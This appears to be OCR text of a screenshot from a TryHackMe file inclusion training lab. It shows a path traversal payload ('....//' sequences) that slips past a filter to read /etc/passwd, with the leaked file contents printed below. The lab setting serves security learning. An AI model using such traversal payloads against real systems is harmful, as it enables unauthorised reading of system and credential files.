 Lab #5
10.10.100.211/lab5.php?file=....//....//....//....//etc/passwd
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/… Reverse Shell Cheat S…
Home / Lab #5
File Inclusion Lab
Lab #5: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of ....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh